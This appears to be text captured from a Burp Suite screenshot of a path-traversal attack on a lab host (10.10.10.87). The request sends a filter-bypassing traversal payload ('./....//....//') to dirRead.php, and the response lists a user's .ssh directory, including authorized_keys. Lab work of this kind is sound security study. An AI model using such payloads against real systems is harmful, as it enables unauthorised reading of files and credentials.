 Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 45
Connection: close
Cache-Control: max-age=0
path=./....//....//....//home//nobody//.ssh//
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 02 Nov 2018 18:11:29 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 53
[".","..",".monitor","authorized_keys","known_hosts"]